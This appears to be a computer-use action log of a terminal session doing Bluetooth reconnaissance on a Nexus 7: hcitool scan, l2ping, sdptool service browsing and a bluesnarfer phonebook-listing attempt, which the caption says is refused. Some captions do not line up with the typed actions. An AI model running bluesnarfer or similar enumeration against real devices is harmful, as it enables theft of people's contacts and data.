
type("blue")

type("bluesnarfer -l -b D8:50:E6:31:56:3A")

Run the phonebook listing against the Nexus 7; the rfcomm connection is refused
key("Return")

Run hcitool scan to list three nearby Bluetooth devices including the Nexus 7
type("hcitool scan")

key("Return")

Run l2ping d8:50:e6:31:56:3a and stop it after 19 replies with 0% loss
type("bluesnarfer --help")

type("l2ping d8:50:e6:31:56:3a")

key("Return")

key("ctrl+c")

Run sdptool browse --tree --l2cap D8:50:E6:31:56:3A to list the Nexus 7's service records
type("bluesnarfer --help")

type("sdptool browse --tree --l2cap D8:50:E6:31:56:3A > output")

key("Return")

Scroll through the service record tree down to the final OBEX Object Push entry
scroll("down", 3)

mouse_move(343, 362)

scroll("down", 3)

mouse_move(201, 179)

mouse_move(542, 306)

mouse_move(515, 271)

scroll("down", 3)

scroll("down", 3)

mouse_move(448, 399)

scroll("down", 3)
